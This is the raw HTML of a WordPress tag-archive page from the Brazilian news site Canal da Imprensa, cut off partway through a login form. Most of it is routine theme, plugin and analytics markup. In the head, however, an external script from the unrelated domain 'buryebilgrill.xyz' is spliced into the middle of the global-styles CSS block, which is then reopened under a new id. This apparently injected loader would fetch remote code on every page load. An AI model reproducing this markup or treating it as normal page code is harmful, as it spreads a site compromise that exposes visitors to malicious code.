

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canaldaimprensa.com.br/tag/copia/
body_size: 10701
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="pt-BR">
<!--<![endif]-->

<head>
        
<!-- version of GoodDayNews: 2.2 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=1" />
<!-- IE 8 and older -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- Enable Startup Image for iOS Home Screen Web App -->
<meta name="apple-mobile-web-app-capable" content="yes" />
<!-- Favicon -->
<link rel="shortcut icon" id="favicon" type="image/png" href="http://canaldaimprensa.site-oficial.ws/wp-content/uploads/2017/02/índice.png">
<!-- Feed -->
<link rel="alternate" type="application/rss+xml" title="Canal da ImprensaFeed" href="https://canaldaimprensa.com.br/feed/"> 
<!-- Custom Script Header start --><script>(function(){
        //your code
    })();</script>		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos copia &#8211; Canal da Imprensa</title>
	<link rel="canonical" href="https://canaldaimprensa.com.br/tag/copia/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos copia &#8211; Canal da Imprensa" />
	<meta property="og:url" content="https://canaldaimprensa.com.br/tag/copia/" />
	<meta property="og:site_name" content="Canal da Imprensa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@abj_noticias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://canaldaimprensa.com.br/tag/copia/","url":"https://canaldaimprensa.com.br/tag/copia/","name":"Arquivos copia &#8211; Canal da Imprensa","isPartOf":{"@id":"https://canaldaimprensa.com.br/#website"},"primaryImageOfPage":{"@id":"https://canaldaimprensa.com.br/tag/copia/#primaryimage"},"image":{"@id":"https://canaldaimprensa.com.br/tag/copia/#primaryimage"},"thumbnailUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2023/04/copia_debate-scaled.jpg","breadcrumb":{"@id":"https://canaldaimprensa.com.br/tag/copia/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://canaldaimprensa.com.br/tag/copia/#primaryimage","url":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2023/04/copia_debate-scaled.jpg","contentUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2023/04/copia_debate-scaled.jpg","width":2560,"height":1414,"caption":"Cópia fiel de livros agrada os fãs"},{"@type":"BreadcrumbList","@id":"https://canaldaimprensa.com.br/tag/copia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://canaldaimprensa.com.br/"},{"@type":"ListItem","position":2,"name":"copia"}]},{"@type":"WebSite","@id":"https://canaldaimprensa.com.br/#website","url":"https://canaldaimprensa.com.br/","name":"Canal da Imprensa","description":"Informação é Responsabilidade","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canaldaimprensa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Canal da Imprensa &raquo; copia" href="https://canaldaimprensa.com.br/tag/copia/feed/" />

 <!-- Open Graph protocol by JaW -->
<meta property='fb:app_id' content='422406224817975'>
<meta name="format-detection" content="telephone=no"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canaldaimprensa.com.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canaldaimprensa.com.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://canaldaimprensa.com.br/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://canaldaimprensa.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashresp-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashshare-responsive/assets/css/mashresp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='template_min-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeoptions-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jaw-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CLato%3A400%2C700' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='old-ie-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/old-ie.min.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
<![endif]-->
<noscript><link rel='stylesheet' id='jaw_noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
</noscript><script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/canaldaimprensa.com.br\/copia-fiel-um-ato-de-amor\/","title":"C%C3%B3pia+fiel%3A+um+ato+de+amor","image":"https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2023\/04\/copia_debate-scaled.jpg","desc":"Como o apre\u00e7o ao universo liter\u00e1rio justifica o hate da falta de ess\u00eancia das adapta\u00e7\u00f5es de seus universos favoritos.\u00a0\r\n\r\nHellen de Freitas\r\n\r\nAs adapta\u00e7\u00f5es cinematogr\u00e1ficas de obras liter\u00e1rias famosas v\u00eam ganhando um espa\u00e7o gigante nos \u00faltimos anos \u2026","hashtag":"","subscribe":"content","subscribe_url":"#","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"74662f0307","postid":"","servertime":"1768629950","ajaxurl":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/canaldaimprensa.com.br\/wp-json\/pvc\/v1","ajax_url":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php","security":"23960193f3","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://canaldaimprensa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://canaldaimprensa.com.br/wp-json/wp/v2/tags/1268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canaldaimprensa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="Redux 4.4.15" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canaldaimprensa.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
	<!-- Não existe versão amphtml disponível para essa URL. --><link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EEHKCLN9HS"></script>
        <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'G-EEHKCLN9HS');
        </script>
</head>

<body class="archive tag tag-copia tag-1268 custom-background fullwidth custom jaw-hide-image jaw-image-use-placeholder logged-out cat-default wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
        <!--[if lt IE 9]>
            <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
            You are using an outdated version of Internet Explorer.  For security reasons you should upgrade your browser. Please go to Windows Updates and install the latest version.            </div>
        <![endif]-->
        <noscript>
                <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
                        Please turn the Javascript on.                </div>
        </noscript>
                <div class="body-content no-pattern jaw_image_cropping_1 jaw_image_hover_type_zoomie jaw_input_effect_ jaw_to_top_mobile_tablet jaw_prettyphoto_gallery_0 jaw-showup-video-on jaw-isotop-on">
                                <div id="container" class="container" role="document">

                        <div class="totop-button" id="totop" >
    <i class="jaw-icon-arrow-slide-up"></i>
</div>
<div class="mobile-main-menu mobile-menu-preset-ts_1490125461495">
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-open-mobile-menu jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div> 
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <nav class="jaw-mobile-menu-nav" role="navigation">
                <section> 
                        <div id="jaw-mobile-menu" class="jaw-menu-mobile-bar children"><ul class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/" class="">Home</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/sobre/" class="">Sobre o Site</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/quem-somos/" class="">Quem Somos</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/" class="">Edições Anteriores</a></li></ul></div>                        <div class="clear"></div>
                </section>
                </nav>
        </div>
        <div class="jw-close-mobile-menu">
        </div>
</div>
<div class="mobile-main-menu mobile-user-content mobile-menu-preset-ts_1490125461495">
        <div class="jw-close-login">
        </div>
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-close-login jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div>
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <div class="jaw-user-panel ">
        <div class="jaw-user-buttons mobile-menu-item np-user-loggedin">
        <div class="jaw-user-login">
                            <div class="jaw-user-loggedout">
                                        <div class="jaw-user-item">
                        <div class="jaw-user-button jaw_button jaw-user-log-in-mobile btn">
                            <a href="#" title="login">Log In</a>
                        </div>
                       
                    </div>
                </div>
                    </div>
        
            <ul class="sub-menu logged-out-menu depth-0">

                <li class="menu-item jaw-register-mobile-content menu-item-type-custom mobile-menu-item">

                    <div class="jaw-user-content-register jaw-user-content ">
                                            </div>
                </li>
                <li class="menu-item jaw-login-mobile-content menu-item-type-custom mobile-menu-item">

                     <div class="jaw-user-content-login jaw-user-content">
                             
<div class="row">
    <div class="col-lg-12">
        <div class="jaw_login">
                                            <div class="login-content" >
                    <div class="login">
                        <form name="loginform" id="loginform" action="https://canaldaimprensa.com.br/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
